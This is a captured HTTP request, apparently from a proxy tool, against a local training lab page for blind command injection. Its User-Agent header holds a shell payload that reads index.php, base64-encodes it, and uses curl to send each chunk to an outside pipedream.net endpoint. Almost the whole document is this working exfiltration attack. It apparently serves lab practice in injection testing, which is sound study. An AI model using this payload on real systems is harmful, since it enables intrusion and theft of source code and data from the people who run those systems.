 Pretty Raw Hex \n
1 GET /lab/command-injection/blind-command-injection/blind.php HTTP/1.1
2 Host: localhost:8080
3 User-Agent: ;for b in $(cat ./index.php|base64); do curl -I --header "E-Tag:${b}" https://enonu9v59mnbxi3.m.pipedream.net;done
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8080/lab/command-injection/blind-command-injection/
8 Connection: close
9 Cookie: PHPSESSID=jq99lqep4kr8p2u6i406q15fq2
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Cache-Control: max-age=0